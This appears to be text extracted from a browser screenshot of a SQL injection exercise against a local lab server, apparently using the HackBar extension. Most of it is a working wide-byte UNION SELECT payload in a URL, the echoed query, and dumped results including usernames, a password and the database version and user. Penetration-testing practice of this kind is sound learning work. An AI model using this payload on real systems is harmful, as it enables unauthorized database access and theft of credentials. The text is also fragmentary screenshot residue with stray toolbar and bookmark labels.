 192.168.202.149/sql.php?id=1%df%27%20UNION%20SELECT%201,dat
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
ID:1
username:admin
password:123456
email:123@qq.com
ID:1
username:test
password:5.7.26
email:root@localhost
SHOW SQL
SELECT * FROM USER WHERE id = '1ß\\\' UNION SELECT 1,database(),version(),user() -- '
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.202.149/sql.php?id=1%df%27 UNION SELECT 1,database(),version(),user() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All